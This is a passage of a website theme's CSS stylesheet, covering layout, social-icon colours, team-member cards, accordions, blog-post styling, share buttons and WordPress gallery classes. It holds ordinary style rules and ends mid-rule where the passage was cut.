@media (max-width: 1200px) {
  .subscribe-img {
    width: auto;
    position: relative;
    -webkit-transform: none;
            transform: none;
    top: auto;
    margin-bottom: 30px; } }

@media (max-width: 768px) {
  .subscribe-main-content {
    padding: 50px 10px;
    margin-left: 20px;
    width: calc(100% - 40px); }
  .subscribe-layer {
    width: 100%; } }

@media (max-width: 480px) {
  .subscribe-main-content {
    margin-left: 0;
    width: 100%; } }

/*------------- #MODULE-IMG--------------*/
.row-content-bottom {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end; }

.img-bottom {
  display: inline-block;
  vertical-align: bottom; }

/*================= Responsive Mode ============*/
@media (max-width: 1199px) {
  .row-content-bottom {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start; } }

@media (max-width: 1024px) {
  .row-content-bottom {
    display: block; } }

/*------------- #SOCIALS --------------*/
.socials {
  margin: 15px 0; }
  .socials li {
    display: inline-block;
    margin-right: 10px; }
    .socials li:last-child {
      margin-right: 0; }
  .socials .utouch-icon {
    height: 15px;
    width: 15px;
    fill: #6987ab;
    display: inline-block;
    vertical-align: middle; }

.social__item {
  position: relative;
  cursor: pointer; }

.socials--round .social__item {
  width: 32px;
  height: 32px;
  line-height: 26px;
  text-align: center;
  border-radius: 100%;
  border: 2px solid #d8e1ec;
  fill: #6987ab;
  display: block;
  background-color: transparent; }
  .socials--round .social__item:hover {
    border-color: transparent;
    -webkit-box-shadow: 5px 0 10px 0 rgba(0, 131, 255, 0.3);
            box-shadow: 5px 0 10px 0 rgba(0, 131, 255, 0.3); }
    .socials--round .social__item:hover .utouch-icon {
      fill: #fff; }
    .socials--round .social__item:hover.rss {
      background-color: #f4b459; }
    .socials--round .social__item:hover.mail {
      background: #996DD1; }
    .socials--round .social__item:hover.pinterest {
      background: #cc2127; }
    .socials--round .social__item:hover.googleplus {
      background: #dd4b39; }
    .socials--round .social__item:hover.telegram {
      background: #38AFE2; }
    .socials--round .social__item:hover.google {
      background: #dd4b39; }
    .socials--round .social__item:hover.facebook {
      background: #3b5998; }
    .socials--round .social__item:hover.twitter {
      background: #55acee; }
    .socials--round .social__item:hover.amazon {
      background-color: #F69B06; }
    .socials--round .social__item:hover.behance {
      background-color: #2D2D2D; }
    .socials--round .social__item:hover.bing {
      background-color: #FFA616; }
    .socials--round .social__item:hover.creative-market {
      background-color: #8DA741; }
    .socials--round .social__item:hover.deviantart {
      background-color: #1B1B1B; }
    .socials--round .social__item:hover.dribbble {
      background-color: #000000; }
    .socials--round .social__item:hover.dropbox {
      background-color: #0BA4E0; }
    .socials--round .social__item:hover.envato {
      background-color: #6D9C3E; }
    .socials--round .social__item:hover.flickr {
      background-color: #26A9E1; }
    .socials--round .social__item:hover.instagram {
      background-color: #E75351; }
    .socials--round .social__item:hover.kickstarter {
      background-color: #14E06E; }
    .socials--round .social__item:hover.linkedin {
      background-color: #4A8F9E; }
    .socials--round .social__item:hover.medium {
      background-color: #00E56B; }
    .socials--round .social__item:hover.periscope {
      background-color: #3FA4C4; }
    .socials--round .social__item:hover.quora {
      background-color: #F85F62; }
    .socials--round .social__item:hover.reddit {
      background-color: #F05825; }
    .socials--round .social__item:hover.shutterstock {
      background-color: #008EC0; }
    .socials--round .social__item:hover.skype {
      background-color: #00AAF1; }
    .socials--round .social__item:hover.snapchat {
      background-color: #FFED45; }
    .socials--round .social__item:hover.soundcloud {
      background-color: #FF3300; }
    .socials--round .social__item:hover.spotify {
      background-color: #1ED760; }
    .socials--round .social__item:hover.trello {
      background-color: #0079BF; }
    .socials--round .social__item:hover.tumblr {
      background-color: #36465D; }
    .socials--round .social__item:hover.vimeo {
      background-color: #1AB7EA; }
    .socials--round .social__item:hover.vk {
      background-color: #6383A8; }
    .socials--round .social__item:hover.whatsapp {
      background-color: #25D366; }
    .socials--round .social__item:hover.wikipedia {
      background-color: #000000; }
    .socials--round .social__item:hover.wordpress {
      background-color: #21759B; }
    .socials--round .social__item:hover.youtube {
      background-color: #CD201F; }

.socials--round .utouch-icon {
  height: 15px;
  width: 15px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%); }

.socials--colored .social__item {
  border-color: transparent; }
  .socials--colored .social__item.rss {
    background-color: #f4b459; }
  .socials--colored .social__item.mail {
    background: #996DD1; }
  .socials--colored .social__item.pinterest {
    background: #cc2127; }
  .socials--colored .social__item.googleplus {
    background: #dd4b39; }
  .socials--colored .social__item.telegram {
    background: #38AFE2; }
  .socials--colored .social__item.google {
    background: #dd4b39; }
  .socials--colored .social__item.facebook {
    background: #3b5998; }
  .socials--colored .social__item.twitter {
    background: #55acee; }
  .socials--colored .social__item.amazon {
    background-color: #F69B06; }
  .socials--colored .social__item.behance {
    background-color: #2D2D2D; }
  .socials--colored .social__item.bing {
    background-color: #FFA616; }
  .socials--colored .social__item.creative-market {
    background-color: #8DA741; }
  .socials--colored .social__item.deviantart {
    background-color: #1B1B1B; }
  .socials--colored .social__item.dribbble {
    background-color: #000000; }
  .socials--colored .social__item.dropbox {
    background-color: #0BA4E0; }
  .socials--colored .social__item.envato {
    background-color: #6D9C3E; }
  .socials--colored .social__item.flickr {
    background-color: #26A9E1; }
  .socials--colored .social__item.instagram {
    background-color: #E75351; }
  .socials--colored .social__item.kickstarter {
    background-color: #14E06E; }
  .socials--colored .social__item.linkedin {
    background-color: #4A8F9E; }
  .socials--colored .social__item.medium {
    background-color: #00E56B; }
  .socials--colored .social__item.periscope {
    background-color: #3FA4C4; }
  .socials--colored .social__item.quora {
    background-color: #F85F62; }
  .socials--colored .social__item.reddit {
    background-color: #F05825; }
  .socials--colored .social__item.shutterstock {
    background-color: #008EC0; }
  .socials--colored .social__item.skype {
    background-color: #00AAF1; }
  .socials--colored .social__item.snapchat {
    background-color: #FFED45; }
  .socials--colored .social__item.soundcloud {
    background-color: #FF3300; }
  .socials--colored .social__item.spotify {
    background-color: #1ED760; }
  .socials--colored .social__item.trello {
    background-color: #0079BF; }
  .socials--colored .social__item.tumblr {
    background-color: #36465D; }
  .socials--colored .social__item.vimeo {
    background-color: #1AB7EA; }
  .socials--colored .social__item.vk {
    background-color: #6383A8; }
  .socials--colored .social__item.whatsapp {
    background-color: #25D366; }
  .socials--colored .social__item.wikipedia {
    background-color: #000000; }
  .socials--colored .social__item.wordpress {
    background-color: #21759B; }
  .socials--colored .social__item.youtube {
    background-color: #CD201F; }
  .socials--colored .social__item:hover {
    background-color: inherit; }
  .socials--colored .social__item .utouch-icon {
    fill: #fff;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%); }

/*------------- #TEAMMEMBERS --------------*/
.teammembers-wrap .crumina-teammembers-item {
  margin-bottom: 80px; }

.crumina-teammembers-item .teammembers-thumb {
  width: 260px;
  height: 260px;
  background-color: #edf6fc;
  border-radius: 100%;
  text-align: center;
  float: left;
  margin-right: 40px;
  position: relative;
  margin-bottom: 30px; }
  .crumina-teammembers-item .teammembers-thumb img {
    position: absolute;
    bottom: -30px;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
            transform: translate(-50%, 0); }

.crumina-teammembers-item .teammember-content {
  overflow: hidden;
  padding-top: 15px; }

.crumina-teammembers-item .teammembers-item-prof {
  text-transform: uppercase;
  font-size: 14px;
  color: #6987ab;
  font-weight: 700;
  margin-bottom: 17px; }

.crumina-teammembers-item .teammembers-item-name {
  margin-bottom: 20px;
  display: block; }

.crumina-teammembers-item p {
  margin-bottom: 30px; }

.teammember-item--author-in-round .teammembers-thumb {
  width: 200px;
  height: 200px; }
  .teammember-item--author-in-round .teammembers-thumb img {
    position: relative;
    bottom: auto;
    left: auto;
    -webkit-transform: none;
            transform: none;
    border-radius: 100%;
    -webkit-box-shadow: 5px 0 10px 0 rgba(18, 25, 33, 0.15);
            box-shadow: 5px 0 10px 0 rgba(18, 25, 33, 0.15); }
  .teammember-item--author-in-round .teammembers-thumb .btn {
    position: absolute;
    bottom: 10px;
    left: 10px; }

.teammember-list > li {
  padding-bottom: 30px;
  margin-bottom: 30px;
  border-bottom: 1px solid #dbe3ec; }
  .teammember-list > li:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none; }

.thumb--big .teammembers-thumb {
  width: 260px;
  height: 260px; }

.teammember-item--author-round-top {
  text-align: center; }
  .teammember-item--author-round-top .teammembers-thumb {
    overflow: hidden;
    float: none;
    margin-right: 0;
    margin: 0 auto 30px; }
    .teammember-item--author-round-top .teammembers-thumb img {
      position: relative;
      bottom: auto;
      left: auto;
      -webkit-transform: none;
              transform: none; }
  .teammember-item--author-round-top .teammember-content {
    padding-top: 0; }

/*================= Responsive Mode ============*/
@media (max-width: 1200px) {
  .crumina-teammembers-item .teammembers-thumb {
    float: none;
    margin-right: 0; }
  .teammember-item--author-in-round .teammembers-thumb {
    float: left;
    margin-right: 20px; }
  .teammember-item--author-round-top .teammembers-thumb {
    margin: 0 auto 30px; }
  .thumb--big .teammembers-thumb {
    width: 100px;
    height: 100px; }
  .crumina-teammembers-item .teammembers-item-prof {
    font-size: 12px; } }

@media (max-width: 980px) {
  .teammember-item--author-in-round .teammembers-thumb {
    width: 100px;
    height: 100px;
    float: none;
    margin-right: 0;
    margin-bottom: 0; }
  .teammember-item--author-in-round .teammembers-thumb .btn {
    bottom: 0;
    left: 0; } }

/*------------- #PRODUCT-CASE--------------*/
.crumina-case-item {
  float: left;
  position: relative;
  padding: 30px 0 0;
  overflow: hidden; }
  .crumina-case-item .square-colored {
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: -1; }
  .crumina-case-item:hover .square-colored:before {
    opacity: 1; }
  .crumina-case-item:hover .case-item__thumb {
    -webkit-transform: perspective(50em) translateZ(0) translate(0%, 0%) rotateY(0deg) rotateX(0deg);
            transform: perspective(50em) translateZ(0) translate(0%, 0%) rotateY(0deg) rotateX(0deg); }
  .crumina-case-item.case-item--no-image {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center; }
    .crumina-case-item.case-item--no-image .case-item-content {
      padding: 85px 20px 30px; }
  .crumina-case-item .more-arrow {
    color: inherit;
    fill: inherit; }
    .crumina-case-item .more-arrow:hover {
      color: inherit;
      fill: inherit; }

.case-item__thumb {
  float: left;
  margin: 0 40px;
  -webkit-box-shadow: 30px 0 25px 0 rgba(0, 0, 0, 0.2);
          box-shadow: 30px 0 25px 0 rgba(0, 0, 0, 0.2);
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  -webkit-transition-delay: 0s;
          transition-delay: 0s;
  position: relative;
  -webkit-transform: perspective(50em) translateZ(0) translate(0%, 0%) rotateY(30deg) rotateX(20deg);
          transform: perspective(50em) translateZ(0) translate(0%, 0%) rotateY(30deg) rotateX(20deg); }
  .case-item__thumb a {
    display: block; }
  .case-item__thumb img {
    display: inline-block;
    vertical-align: bottom; }

.case-item-content {
  overflow: hidden;
  position: relative;
  padding: 85px 20px 30px 0;
  color: #fff; }
  .case-item-content .title {
    color: inherit;
    margin-bottom: 40px;
    line-height: 1.25; }

.case-item-wrap .crumina-case-item {
  margin-bottom: 100px; }

.crumina-module.crumina-case-item {
  width: 100%; }

/*================= Responsive Mode ============*/
@media (max-width: 1200px) {
  .case-item__thumb {
    float: none;
    display: inline-block; }
  .case-item-content {
    padding: 30px; } }

@media (max-width: 768px) {
  .case-item-wrap .crumina-case-item {
    margin-bottom: 30px; } }

.case-item-grid {
  padding: 30px;
  background-color: #dbe3ec;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  text-align: center; }
  @media (max-width: 800px) {
    .case-item-grid {
      margin-bottom: 30px; } }
  .case-item-grid .case-item_thumb {
    margin-bottom: 34px;
    -webkit-box-shadow: 0 16px 16px -8px rgba(0, 0, 0, 0.3);
            box-shadow: 0 16px 16px -8px rgba(0, 0, 0, 0.3); }
  .case-item-grid .case-item_title {
    text-transform: uppercase;
    display: block;
    margin-bottom: 15px; }
  .case-item-grid .case-item_cat {
    -webkit-transition: all .3s ease;
    transition: all .3s ease; }
    .case-item-grid .case-item_cat a {
      display: inline-block;
      color: #4b5d73;
      font-size: 14px;
      -webkit-transition: all .3s ease;
      transition: all .3s ease; }
  .case-item-grid:hover .case-item_title {
    color: #fff; }
  .case-item-grid:hover .case-item_cat {
    color: rgba(255, 255, 255, 0.5); }
    .case-item-grid:hover .case-item_cat a {
      color: rgba(255, 255, 255, 0.5); }
      .case-item-grid:hover .case-item_cat a:hover {
        color: white; }
  .case-item-grid.big {
    padding-bottom: 60px; }
    .case-item-grid.big .case-item__thumb {
      margin-bottom: 60px; }
    .case-item-grid.big .case-item__cat a {
      font-size: 16px; }
    .case-item-grid.big .case-item__title {
      font-size: 24px; }
      @media (max-width: 800px) {
        .case-item-grid.big .case-item__title {
          font-size: 18px; } }

/*------------- #ZOOM IMAGE --------------*/
.crumina-zoom-image {
  position: relative;
  display: inline-block; }
  .crumina-zoom-image img {
    display: inline-block; }
  .crumina-zoom-image:hover .zoom-round-img {
    -webkit-transition: all 2.5s cubic-bezier(0.5, -0.01, 0, 1.005);
    transition: all 2.5s cubic-bezier(0.5, -0.01, 0, 1.005);
    -webkit-transform: perspective(50em) translateZ(0) translateY(50%) rotateY(0deg) rotateX(3deg) scale(1);
    transform: perspective(50em) translateZ(0) translateY(50%) rotateY(0deg) rotateX(3deg) scale(1); }

.zoom-round-img {
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: translate(0, 50%) scale(0.4) rotate(90deg);
          transform: translate(0, 50%) scale(0.4) rotate(90deg);
  max-width: 100%;
  border-radius: 100%;
  border: 14px solid rgba(255, 255, 255, 0.1);
  -webkit-box-shadow: 30px 0 30px rgba(0, 0, 0, 0.3);
          box-shadow: 30px 0 30px rgba(0, 0, 0, 0.3);
  overflow: hidden;
  -webkit-transition: all .3s ease;
  transition: all .3s ease; }

/*------------- #ACCORDIONS --------------*/
.crumina-accordion {
  list-style: none;
  margin: 0;
  padding: 0; }

.accordion-panel {
  position: relative;
  background-color: #ecf5fe;
  border-radius: 5px;
  margin-bottom: 10px; }
  .accordion-panel.active {
    background-color: #fff;
    border: 2px solid;
    -webkit-box-shadow: 5px 0 20px rgba(0, 131, 255, 0.3);
            box-shadow: 5px 0 20px rgba(0, 131, 255, 0.3); }

.accordion-heading {
  display: table;
  padding: 11px 25px;
  font-size: 18px;
  -webkit-transition: all .3s ease;
  transition: all .3s ease; }
  .accordion-heading span {
    display: table-cell;
    vertical-align: middle; }
  .accordion-heading span + span {
    width: 100%; }
  .accordion-heading .title {
    font-weight: 700;
    color: #516e90; }
  .accordion-heading .icons {
    padding-right: 25px;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    opacity: 1;
    position: relative;
    top: -2px; }
    .accordion-heading .icons .utouch-icon {
      height: 10px;
      width: 10px;
      fill: #839bbd; }
    .accordion-heading .icons .active {
      opacity: 0;
      position: absolute;
      left: 0;
      -webkit-transition: all .3s ease;
      transition: all .3s ease;
      top: 11px; }

.crumina-accordion .panel-info {
  line-height: 1.3;
  padding: 10px 20px 30px 70px;
  margin-bottom: 5px;
  -webkit-transition: all .3s ease;
  transition: all .3s ease; }
  .crumina-accordion .panel-info > * {
    float: none; }

.crumina-accordion .panel-heading {
  margin-bottom: 5px;
  -webkit-transition: all .3s ease;
  transition: all .3s ease; }
  .crumina-accordion .panel-heading.active {
    border-radius: 50px 50px 0 0;
    margin-bottom: 0;
    -webkit-transition: all .3s ease;
    transition: all .3s ease; }
    .crumina-accordion .panel-heading.active .accordion-heading {
      -webkit-transition: all .3s ease;
      transition: all .3s ease; }
      .crumina-accordion .panel-heading.active .accordion-heading i, .crumina-accordion .panel-heading.active .accordion-heading .utouch-icon {
        opacity: 0; }
        .crumina-accordion .panel-heading.active .accordion-heading i.active, .crumina-accordion .panel-heading.active .accordion-heading .utouch-icon.active {
          opacity: 1; }
    .crumina-accordion .panel-heading.active a {
      padding-bottom: 0; }

.accordion__title {
  font-size: 19px;
  font-weight: 400; }

.accordion__content__a {
  display: inline-block !important;
  color: #2dafd6 !important;
  font-size: 15px;
  text-decoration: underline; }

.accordion__module .after::after {
  right: 72%;
  top: 36%;
  width: 2%; }

/*=====================================================
                Transition
=======================================================*/
.fade {
  opacity: 0;
  -webkit-transition: opacity .15s linear;
  transition: opacity .15s linear; }

.fade.in {
  opacity: 1; }

.collapse {
  display: none; }

.collapse.in {
  display: block; }

tr.collapse.in {
  display: table-row; }

tbody.collapse.in {
  display: table-row-group; }

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
  -webkit-transition-duration: .35s;
  transition-duration: .35s;
  -webkit-transition-property: height, visibility;
  transition-property: height, visibility; }

/*================= Responsive Mode ============*/
@media (max-width: 768px) {
  .accordion-heading .title {
    line-height: 1;
    font-size: 13px; }
  .crumina-accordion .panel-info {
    font-size: 13px; } }

/*------------- #BLOGS --------------*/
.post-thumb {
  position: relative;
  border-radius: 10px 10px 0 0;
  overflow: hidden; }
  .post-thumb img {
    border-radius: 10px 10px 0 0;
    display: block;
    width: 100%; }
  .post-thumb .video-control img {
    border-radius: 20px; }

.post .post-thumb iframe {
  max-width: 100%; }

.post .post-thumb > img {
  margin: auto;
  width: auto; }

.post {
  border-radius: 10px;
  -webkit-box-shadow: 10px 0 50px rgba(18, 25, 33, 0.1);
          box-shadow: 10px 0 50px rgba(18, 25, 33, 0.1);
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  margin-bottom: 60px;
  position: relative; }
  .post p {
    margin-bottom: 30px; }
  .post .overlay-standard {
    opacity: 0; }
  .post .link-image {
    position: absolute;
    top: 50%;
    left: 40%;
    -webkit-transform: translate(0, -50%) scale(0);
            transform: translate(0, -50%) scale(0);
    opacity: 0;
    z-index: 50;
    -webkit-transition: all .6s ease;
    transition: all .6s ease; }
    .post .link-image .utouch-icon {
      height: 40px;
      width: 40px;
      fill: #fff; }
  .post .link-post {
    position: absolute;
    top: 50%;
    right: 40%;
    -webkit-transform: translate(0, -50%) scale(0);
            transform: translate(0, -50%) scale(0);
    opacity: 0;
    z-index: 50;
    -webkit-transition: all .6s ease;
    transition: all .6s ease; }
    .post .link-post .utouch-icon {
      height: 40px;
      width: 40px;
      fill: #fff; }
  .post:hover {
    -webkit-box-shadow: 10px 0 50px rgba(0, 131, 255, 0.2);
            box-shadow: 10px 0 50px rgba(0, 131, 255, 0.2); }
    .post:hover .overlay-standard {
      opacity: 1; }
    .post:hover .link-post, .post:hover .link-image {
      opacity: 1;
      -webkit-transform: translate(0, -50%) scale(0.9);
              transform: translate(0, -50%) scale(0.9); }
      .post:hover .link-post:hover, .post:hover .link-image:hover {
        -webkit-transform: translate(0, -50%) scale(1);
                transform: translate(0, -50%) scale(1); }
  .post.sticky:before {
    content: '';
    background: url("../svg/icon252.svg") 50% 50% no-repeat;
    background-size: 60%;
    display: block;
    text-align: center;
    position: absolute;
    z-index: 5;
    top: 60px;
    right: 100%;
    height: 45px;
    width: 35px;
    background-color: #ff3133;
    padding: 10px;
    border-radius: 10px 0 0 10px; }
  .post.quote blockquote {
    margin: 0;
    z-index: 1; }
    .post.quote blockquote cite {
      opacity: .7;
      margin-top: 15px; }
      .post.quote blockquote cite:before {
        color: inherit; }
    .post.quote blockquote:before {
      display: none; }
  .post.quote .post-thumb {
    padding: 100px; }
    @media (max-width: 1024px) {
      .post.quote .post-thumb {
        padding: 30px; } }
  .post.quote .testimonial-content {
    position: relative; }
  .post.quote .testimonial-img-author {
    float: left;
    margin-right: 30px;
    width: 60px;
    height: 60px; }
  .post.quote .author-company {
    font-weight: 700; }
  .post.quote .author-name {
    margin: 0; }
  .post.quote .text p {
    font-size: 36px;
    color: #fff;
    line-height: 1.2;
    font-weight: 700; }
    @media (max-width: 570px) {
      .post.quote .text p {
        font-size: 18px; } }
  .post.quote .quote {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 100px; }
    @media (max-width: 360px) {
      .post.quote .quote {
        display: none; } }
  .post.quote .author-info-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center; }
    .post.quote .author-info-wrap .author-name {
      color: #FECF39; }
  .post.video .overlay-standard {
    opacity: 1; }
  .post.video .video-control {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
    z-index: 10; }
  .post.link .post-thumb {
    padding: 95px 100px; }
    @media (max-width: 1024px) {
      .post.link .post-thumb {
        padding: 80px; } }
    @media (max-width: 570px) {
      .post.link .post-thumb {
        padding: 30px; } }
    .post.link .post-thumb .site-link {
      color: #FECF39;
      display: block; }
  .post.link .thumb-content-title {
    color: #fff;
    margin-bottom: 30px;
    display: block;
    font-size: 36px; }
  .post.link .thumb-content {
    position: relative;
    z-index: 50; }
    .post.link .thumb-content .post-link {
      height: 68px;
      width: 68px;
      display: block;
      position: absolute;
      right: 0;
      bottom: 0; }

.post__content {
  padding: 60px 60px 40px;
  position: relative; }
  .post__content .post-additional-info {
    margin-top: 20px; }
  .post__content ul li {
    margin-bottom: 5px; }

.post__content-info {
  overflow: hidden; }

.post__date {
  float: left;
  margin-right: 60px;
  font-weight: 700;
  font-size: 14px; }
  .post__date time > * {
    display: block;
    line-height: 1; }
  .post__date .number {
    font-size: 50px;
    margin-bottom: 10px;
    color: #6987ab; }
  .post__date .month {
    margin-bottom: 7px; }
  .post__date .day {
    font-weight: 400;
    color: #7b9abf; }

.post__title {
  margin-bottom: 1em;
  display: block;
  margin-top: 0;
  line-height: 1.1em; }

.post-additional-info {
  color: #6987ab; }
  .post-additional-info > * {
    display: inline-block; }
  .post-additional-info > * + * {
    margin-left: 30px; }
  .post-additional-info a {
    color: #516e90;
    font-weight: 700; }
    .post-additional-info a span {
      color: #6987ab; }
  .post-additional-info .btn-next {
    float: right;
    opacity: 1;
    top: -5px;
    margin-right: 5px; }
    .post-additional-info .btn-next:hover {
      margin-right: 0; }
      .post-additional-info .btn-next:hover .icon-hover {
        opacity: 1; }

.share-product {
  position: absolute;
  right: 60px;
  top: -20px;
  height: 40px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  visibility: hidden;
  padding-right: 50px;
  z-index: 999;
  cursor: pointer; }
  .share-product .socials {
    margin: 0; }
    .share-product .socials li {
      margin-right: 5px; }
      .share-product .socials li:last-child {
        margin-right: 0; }
  .share-product.open {
    visibility: visible; }
    .share-product.open .social__item.twitter {
      -webkit-transition-timing-function: cubic-bezier(0.41, 1.26, 0.56, 0.99);
      transition-timing-function: cubic-bezier(0.41, 1.26, 0.56, 0.99);
      -webkit-transition-duration: 0.9s;
      transition-duration: 0.9s; }
    .share-product.open .social__item.facebook {
      -webkit-transition-timing-function: cubic-bezier(0.41, 1.26, 0.56, 0.99);
      transition-timing-function: cubic-bezier(0.41, 1.26, 0.56, 0.99);
      -webkit-transition-duration: 0.8s;
      transition-duration: 0.8s; }
    .share-product.open .social__item.googleplus {
      -webkit-transition-timing-function: cubic-bezier(0.41, 1.26, 0.56, 0.99);
      transition-timing-function: cubic-bezier(0.41, 1.26, 0.56, 0.99);
      -webkit-transition-duration: 0.7s;
      transition-duration: 0.7s; }
    .share-product.open .social__item.linkedin {
      -webkit-transition-timing-function: cubic-bezier(0.41, 1.26, 0.56, 0.99);
      transition-timing-function: cubic-bezier(0.41, 1.26, 0.56, 0.99);
      -webkit-transition-duration: 0.6s;
      transition-duration: 0.6s; }
    .share-product.open .social__item.rss {
      -webkit-transition-timing-function: cubic-bezier(0.41, 1.26, 0.56, 0.99);
      transition-timing-function: cubic-bezier(0.41, 1.26, 0.56, 0.99);
      -webkit-transition-duration: 0.5s;
      transition-duration: 0.5s; }

.share-product .social__item {
  width: 40px;
  height: 40px;
  border-radius: 100%;
  display: inline-block;
  opacity: 0;
  text-align: center;
  -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
  overflow: hidden;
  position: relative;
  -webkit-transition: 0.85s;
  transition: 0.85s; }
  .share-product .social__item .utouch-icon {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%); }

.share-product .social__item .utouch-icon {
  height: 16px;
  width: 16px;
  fill: #fff; }

.social__item.main {
  opacity: 1;
  filter: alpha(opacity=100);
  padding: 0;
  z-index: 5;
  letter-spacing: -0.5px;
  position: absolute;
  cursor: pointer;
  right: 60px;
  top: -20px;
  -webkit-transition: 0.1s;
  transition: 0.1s;
  will-change: max-width, padding-right, opacity, text-indent;
  width: 40px;
  height: 40px;
  line-height: 48px;
  background-color: #fff;
  border-radius: 100%;
  -webkit-box-shadow: 0 0 30px rgba(39, 63, 91, 0.2);
          box-shadow: 0 0 30px rgba(39, 63, 91, 0.2);
  text-align: center; }
  .social__item.main .utouch-icon, .social__item.main svg {
    height: 18px;
    width: 18px;
    color: #829dbc;
    fill: #829dbc;
    position: relative; }
  .social__item.main.item--small {
    width: 32px;
    height: 32px;
    line-height: 40px; }

.share-product .social__item .utouch-icon {
  outline: 26px solid rgba(44, 42, 42, 0);
  outline-offset: -12px;
  -webkit-transition: 0.25s;
  transition: 0.25s; }

.share-product .social__item:hover .utouch-icon {
  outline: 26px solid rgba(44, 42, 42, 0.2);
  fill: #fff; }

.share-product .social__item.twitter {
  margin-left: 0;
  -webkit-transition-timing-function: cubic-bezier(0.41, 1.26, 0.56, 0.99);
  transition-timing-function: cubic-bezier(0.41, 1.26, 0.56, 0.99);
  -webkit-transform: translateX(160px) rotate(582deg);
  transform: translateX(160px) rotate(582deg);
  background: #55acee; }

.share-product .social__item.facebook {
  -webkit-transform: translateX(120px) rotate(436deg);
  transform: translateX(120px) rotate(436deg);
  background: #3b5998; }

.share-product .social__item.googleplus {
  -webkit-transform: translateX(80px) rotate(290deg);
  transform: translateX(80px) rotate(290deg);
  background: #dd4b39; }

.share-product .social__item.linkedin {
  -webkit-transform: translateX(40px) rotate(145deg);
  transform: translateX(40px) rotate(145deg);
  background-color: #0073B0; }

.share-product .social__item.rss {
  -webkit-transform: translateX(0) rotate(0deg);
  transform: translateX(0) rotate(0deg);
  background-color: #f4b459; }

.share-product:hover .social__item,
.share-product.hover .social__item,
.share-product.open .social__item {
  -webkit-transform: none;
  transform: none;
  opacity: 1; }

.share-product--item-right {
  padding-left: 42px;
  padding-right: 0;
  height: 32px; }
  .share-product--item-right .social__item.main {
    right: auto;
    left: 0;
    width: 32px;
    height: 32px; }
  .share-product--item-right .social__item {
    height: 32px;
    width: 32px; }

/*------------- #Styles for standard WP-classes for elements on blog pages --------------*/
.gallery {
  margin: 0 -5px 1.6em; }

.gallery-item {
  display: inline-block;
  padding: 0;
  text-align: center;
  vertical-align: top;
  width: 100%;
  margin-top: 5px;
  margin-bottom: 5px; }

.gallery-item a {
  padding: 0 5px;
  display: inline-block; }

.gallery-columns-2 .gallery-item {
  max-width: 50%; }

.gallery-columns-3 .gallery-item {
  max-width: 33.33%; }

@media (max-width: 768px) {
  .gallery-columns-3 .gallery-item {
    max-width: 50%; } }

.gallery-columns-4 .gallery-item {
  max-width: 25%; }

@media (max-width: 768px) {
  .gallery-columns-4 .gallery-item {
    max-width: 50%; } }

.gallery-columns-5 .gallery-item {
  max-width: 20%; }

@media (max-width: 768px) {
  .gallery-columns-5 .gallery-item {
    max-width: 50%; } }

.gallery-columns-6 .gallery-item {
  max-width: 16.66%; }

@media (max-width: 768px) {
  .gallery-columns-6 .gallery-item {
    max-width: 50%; } }

.gallery-columns-7 .gallery-item {
  max-width: 14.28%; }

@media (max-width: 768px) {
  .gallery-columns-7 .gallery-item {
    max-width: 50%; } }

.gallery-columns-8 .gallery-item {
  max-width: 12.5%; }

@media (max-width: 768px) {
  .gallery-columns-8 .gallery-item {
    max-width: 50%; } }

.gallery-columns-9 .gallery-item {
  max-width: 11.11%; }

@media (max-width: 768px) {
  .gallery-columns-9 .gallery-item {
    max-width: 50%; } }

.gallery-icon img {
  margin: 0 auto; }

.gallery-caption {
  display: block;
  font-size: .8rem;
  line-height: 1.5;
  background-color: #e9f5ff;
  margin: 0 5px 10px;
  border-radius: 5px;
  padding: 8px; }

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none; }

figure.gallery-item {
  margin-right: 0;
  margin-left: 0; }

/*------------- #Post styles for list (ul) --------------*/
.post ul li {
  font-size: 1em;
  -webkit-transition: all .3s ease;
  transition: all .3s ease; }
  .post ul li:before {
    content: '';
    position: relative;
    width: 12px;
    height: 12px;
    background-image: url("../svg/correct-symbol.svg");
    background-size: cover;
    margin-right: 20px;
    display: block;
    float: left;
    top: 7px; }

.post ol li:before {
  display: none; }

.post ol ul li:before {
  display: block; }

.post ol ul ol li:before {
  display: none; }

.post .tags-inline li {
  font-size: 14px;
  font-weight: 400; }
  .post .tags-inline li:before {
    display: none; }

.post .socials li::before {
  display: none; }

/*------------- #Post-standard-details --------------*/
.post-standard-details {
  margin-bottom: 0;
  border-radius: 10px 10px 0 0; }
  .post-standard-details .post-additional-info {
    margin-bottom: 25px;
    margin-top: 0; }
  .post-standard-details .post__date {
    margin-right: 0;
